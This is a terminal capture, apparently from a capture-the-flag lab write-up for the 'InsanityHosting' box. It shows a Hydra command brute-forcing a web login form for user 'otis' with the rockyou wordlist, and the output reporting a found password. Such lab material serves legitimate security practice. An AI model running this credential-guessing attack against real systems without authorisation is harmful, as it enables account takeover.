 ┌──(moon㉿kali)-[~/writeups/PG/insanityHosting]
└─$ hydra -l otis -P /usr/share/wordlists/rockyou.txt $target http-post-form "/monitoring/index.php:username=^USER^&
password=^PASS^&Login:Sign in"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-23 20:16:49
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.81.124:80/monitoring/index.php:username=^USER^&password=^PASS^&Login:Sign
in
[80][http-post-form] host: 192.168.81.124   login: otis   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-23 20:17:08